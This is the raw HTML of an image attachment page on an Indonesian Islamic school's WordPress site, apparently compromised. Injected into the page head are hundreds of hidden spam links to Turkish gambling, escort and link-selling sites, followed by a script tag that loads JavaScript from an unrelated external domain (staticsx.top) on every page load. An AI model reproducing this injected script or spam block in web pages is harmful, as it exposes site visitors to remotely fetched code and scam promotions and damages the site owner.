href="https://www.visiteminas.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://www.visiteminas.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.visiteminas.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.visiteminas.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.visiteminas.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet Güncel Giriş">Matbet Güncel Giriş</a></p><p><a href="https://redemption.co.nz/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://www.hamptonsrentalsinc.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://krushagra.com/" title="aresbet">aresbet</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet">Matbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet">Matbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.rockandart.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://dynamiccadcamcae.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://getfive.in/" title="nitrobahis">nitrobahis</a></p><p><a href="https://atasehir-yaren.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://pa-nangapinoh.go.id/" title="norabahis">norabahis</a></p><p><a href="https://royalcastlebanquet.com/" title="pusulabet">pusulabet</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet">Matbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://cheapestflyers.co.uk/" title="Meritking">Meritking</a></p><p><a href="https://newsfy.co.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://jenime.com/" title="Galabet Giriş">Galabet Giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://cjp.org.in/" title="casibom giriş">casibom giriş</a></p><p><a href="https://mediumir.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://terrazzadelbrivido.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://redemption.co.nz/" title="holiganbet">holiganbet</a></p><p><a href="https://barcelonaexclusiveprivatetours.com/" title="jojobet">jojobet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://www.tthannover.de/" title="casibom giriş">casibom giriş</a></p><p><a href="https://aceofpubs.com/" title="kavbet">kavbet</a></p><p><a href="https://ekoinbud.pl/" title="lunabet">lunabet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href=" https://www.mrcashotels.com" title="Matbet Giriş">Matbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://gencmusiadalanya.com" title="jojobet">jojobet</a></p><p><a href="https://beinternet.it/" title="betsmove">betsmove</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://translinguist.com/" title="jojobet">jojobet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.post.tm/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.hazwat.com/" title="vevobahis">vevobahis</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://jenime.com/" title="Galabet">Galabet</a></p><p><a href="https://lavishbrowsbeauty.com.au/" title="Ultrabet">Ultrabet</a></p><p><a href="https://soporte.contasiscorp.com/" title="onwin">onwin</a></p><p><a href="https://www.rockandart.org/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.rockandart.org/" title="casibom">casibom</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://hl-treefarm.com/" title="nakitbahis giriş">nakitbahis giriş</a></p><p><a href="https://helensacres.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://helensacres.com/" title="nakitbahis giriş">nakitbahis giriş</a></p><p><a href="https://cuahang32.com/" title="betsat güncel giriş">betsat güncel giriş</a></p><p><a href="https://gheethivf.com/" title="jojobet">jojobet</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://iberican.es/" title="matbet giriş">matbet giriş</a></p><p><a href="https://wsei.org/" title="betnano">betnano</a></p><p><a href="https://thegioiinan.com/" title="casibom">casibom</a></p><p><a href="https://azureavenue.us/" title="meritking">meritking</a></p><p><a href="https://iemcielosabiertos.com/" title="betwoon">betwoon</a></p><p><a href="https://ahmedwaqasllc.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://immowa.org.ng/" title="meritking">meritking</a></p><p><a href="https://smilezdoc.com/" title="sekabet">sekabet</a></p><p><a href="https://entiilimaracamp.com/" title="pusulabet">pusulabet</a></p><p><a href="https://acmglobal.com.np/" title="marsbahis">marsbahis</a></p><p><a href="https://grandpashabeet7053.com/" title="grandpashabet 7053">grandpashabet 7053</a></p><p><a href="https://jxxx.nl/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://halwits.com/" title="betmoney">betmoney</a></p><p><a href="https://www.shivampendawala.com/" title="setrabet">setrabet</a></p><p><a href="https://www.oneawadhcenter.com/" title="holiganbet">holiganbet</a></p><p><a href="vinzip.co.kr" title="kolaybet">kolaybet</a></p><p><a href="https://dahiyapi.com" title="trendbet">trendbet</a></p><p><a href="https://dunyafood.fi" title="hiltonbet">hiltonbet</a></p><p><a href="https://airportwesthotel.com.gh" title="kulisbet">kulisbet</a></p><p><a href="https://northamericanplaces.com" title="aresbet">aresbet</a></p><p><a href="https://melboden.com" title="hilbet">hilbet</a></p><p><a href="https://pejanefokus.net" title="atlasbet">atlasbet</a></p><p><a href="https://annaresidence.net" title="teosbet">teosbet</a></p><p><a href="https://spreht.com" title="winxbet">winxbet</a></p><p><a href="https://penaltia.net" title="süratbet">süratbet</a></p><p><a href="https://bkfashions.in" title="yakabet">yakabet</a></p><p><a href="https://vssraipur.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.kemet.travel/" title="interbahis">interbahis</a></p><p><a href="https://www.kemet.travel/" title="interbahis giriş">interbahis giriş</a></p><p><a href="https://reboqueleo.com.br/" title="casinolevant">casinolevant</a></p><p><a href="https://mdstudeo.com/" title="solana sniper bot">solana sniper bot</a></p><p><a href="https://africanfoodpalace.com/" title="Cratosroyalbet Giriş">Cratosroyalbet Giriş</a></p><p><a href="https://seastaralanya.com/" title="casibom">casibom</a></p><p><a href="https://izmirhedone16.site" title="izmir escort">izmir escort</a></p><p><a href="https://www.oneawadhcenter.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://kiwibooks.in" title="jojobet">jojobet</a></p><p><a href="https://liquidarch.com" title="jojobet">jojobet</a></p><p><a href="https://engenhonet.com.br" title="holiganbet">holiganbet</a></p><p><a href="https://poweregypt.net" title="holiganbet">holiganbet</a></p><p><a href="https://supersymmetry.com" title="marsbahis">marsbahis</a></p><p><a href="https://buituananh.com" title="casibom">casibom</a></p><p><a href="https://hirethebull.com" title="casibom">casibom</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://lidyabetgirisadresi.net" title="lidyabet">lidyabet</a></p><p><a href="https://aaasconsultants.com/services" title="betsmove">betsmove</a></p><p><a href="https://aerowingsgroup.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://pghr.in/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pghr.in/" title="Marsbahis Giriş">Marsbahis Giriş</a></p><p><a href="https://www.itsmetimespa.com/" title="meritking">meritking</a></p><p><a href="https://coinexchangecanada.ca" title="holiganbet">holiganbet</a></p><p><a href="https://www.tesselategroup.com/" title="jojobet">jojobet</a></p><p><a href="https://www.tesselategroup.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://ejinsider.com/" title="lunabet">lunabet</a></p><p><a href="https://ramaudyog.in" title="heybet">heybet</a></p><p><a href="https://bstylearchitects.com" title="gorabet">gorabet</a></p><p><a href="https://www.mayarini.com" title="makrobet">makrobet</a></p><p><a href="https://gurpreetindustries.com" title="nesinecasino">nesinecasino</a></p><p><a href="https://totaladmissionsolution.com" title="hayalbahis">hayalbahis</a></p><p><a href="https://japanesegarden.org" title="xslot">xslot</a></p><p><a href="https://biznes.legia.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://boardinthecity.co.uk/" title="bettilt">bettilt</a></p><p><a href="https://beinmatchlive.com/" title="betebet">betebet</a></p><p><a href="https://www.jusjumpin.com/" title="padişahbet">padişahbet</a></p><p><a href="https://arba.pe/" title="ultrabet">ultrabet</a></p><p><a href="https://midgardhaus.de/" title="grandpashabet">grandpashabet</a></p><p><a href="https://weeklyn.com.au/" title="restbet">restbet</a></p><p><a href="https://wpelitee.com/" title="hipbet">hipbet</a></p><p><a href="https://www.vandieropmens.nl/" title="heybet">heybet</a></p><p><a href="http://jmfalpinismo.com.br/" title="betvino">betvino</a></p><p><a href="https://legalaidwv.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.dailyvorerpata.com/" title="betasus">betasus</a></p><p><a href="https://harkesh.com/" title="betasus">betasus</a></p><p><a href="https://harkesh.com/" title="Betasus">Betasus</a></p><p><a href="https://funcentral.com.mx/" title="dinamobet">dinamobet</a></p><p><a href="https://www.viprentalescapes.com/" title="betebet">betebet</a></p><p><a href="https://www.traveltipsandpicks.com/" title="betturkey">betturkey</a></p><p><a href="https://technozone-it.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://inprap3.com/" title="betpas">betpas</a></p><p><a href="https://apnawatannews.com/" title="meritking">meritking</a></p><p><a href="https://genius.space/" title="Jojobet">Jojobet</a></p><p><a href="https://mroassociation.in/" title="marsbahis">marsbahis</a></p><p><a href="https://genius.space/" title="Jojobet">Jojobet</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://universaldeviajes.com/" title="pusulabet">pusulabet</a></p><p><a href="https://theshirodkar.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.nextweb.com.au/" title="casibom">casibom</a></p><p><a href="https://layaretam.com/" title="sekabet">sekabet</a></p><p><a href="https://ocarz.ma/" title="casibom">casibom</a></p><p><a href="https://www.vanderzee.com.tr/" title="1xbet">1xbet</a></p><p><a href="https://base-h.com/" title="galabet">galabet</a></p><p><a href="https://pectolitephotography.com/" title="madridbet">madridbet</a></p><p><a href="https://colegiodeoptometristasdepichincha.com/" title="marsbahis">marsbahis</a></p><p><a href="https://brightbrothers.com.pk/" title="meritking">meritking</a></p><p><a href="https://rgzodontologia.com.br/" title="egebet">egebet</a></p><p><a href="https://jhodha.com/" title="kingroyal">kingroyal</a></p><p><a href="https://panameservices.fr/" title="Betasus">Betasus</a></p><p><a href="https://madeireirashirai.com.br/" title="zirvebet">zirvebet</a></p><p><a href="https://michigantea.org/" title="casinolevant">casinolevant</a></p><p><a href="https://graphodigital.it/" title="Restbet">Restbet</a></p><p><a href="https://graphodigital.it/" title="restbet">restbet</a></p><p><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://saprogroweastafrica.com/" title="holiganbet">holiganbet</a></p><p><a href="https://cirurgicaguarulhos.com.br/" title="polobet">polobet</a></p><p><a href="https://tejex.net/" title="istanbul escort">istanbul escort</a></p><p><a href="https://genius.space/" title="Jojobet">Jojobet</a></p><p><a href="https://liridoni-kos.com/" title="dedebet">dedebet</a></p><p><a href="https://www.bitlla.com/" title="casibom">casibom</a></p><p><a href="https://www.hotelrestauranteasadoralgete.com" title="jojobet">jojobet</a></p><p><a href="https://distillatethc.com/" title="kingroyal">kingroyal</a></p><p><a href="https://mastertechitsolutions.in/" title="meritking">meritking</a></p><p><a href="https://arhing.com/" title="portobet giriş">portobet giriş</a></p><p><a href="https://arhing.com/" title="portobet">portobet</a></p><p><a href="https://iusasesores.com.mx/" title="pulibet">pulibet</a></p><p><a href="https://www.alamaani.com/" title="teosbet">teosbet</a></p><p><a href="https://shivamtransport.in/" title="interbahis">interbahis</a></p><p><a href="https://shivamtransport.in/" title="interbahis giriş">interbahis giriş</a></p><p><a href="https://almashstore.com/" title="madridbet">madridbet</a></p><p><a href="https://aromed.info/" title="aresbet">aresbet</a></p><p><a href="https://goldenpenproductions.com/" title="teosbet">teosbet</a></p><p><a href="https://diakoniasecurity.com/" title="kulisbet">kulisbet</a></p><p><a href="https://disvall.com/" title="madridbet">madridbet</a></p><p><a href="https://gekapestmanagement.com/" title="madridbet">madridbet</a></p><p><a href="https://machacademy.com" title="meritking">meritking</a></p><p><a href="http://fatek-uvayabjm.info/" title="kingroyal">kingroyal</a></p><p><a href="https://oclean.com.hk/" title="tlcasino">tlcasino</a></p><p><a href="https://deyan.gr/" title="jojobet">jojobet</a></p><p><a href="https://deyan.gr/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.tuinfoblog.com/" title="kingroyal">kingroyal</a></p><p><a href="https://southcourtfp.com/" title="dinamobet">dinamobet</a></p><p><a href="https://eduplex.in/" title="jojobet">jojobet</a></p><p><a href="https://eduplex.in/" title="jojobet giriş">jojobet giriş</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-7242 attachmentid-7242 attachment-jpeg wp-theme-Newspaper td-standard-pack Newspaper tugasku-tk-assembly31 global-block-template-9 single_template_5 elementor-default elementor-kit-660 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Assembly Virtual TK B2 &#8211; Gejala Alam Sekolah Islam Tugasku" class="entry-crumb" href="https://www.tugasku.sch.id/assembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku/">Assembly Virtual TK B2 &#8211; Gejala Alam Sekolah Islam Tugasku</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TUGASKU-TK-ASSEMBLY31</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>TUGASKU-TK-ASSEMBLY31</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2021/11/TUGASKU-TK-ASSEMBLY31.jpg" title="TUGASKU-TK-ASSEMBLY31" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2021/11/TUGASKU-TK-ASSEMBLY31.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tugasku.sch.id/assembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku/tugasku-tk-assembly21/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2021/11/TUGASKU-TK-ASSEMBLY21-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="TUGASKU-TK-ASSEMBLY21" decoding="async" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
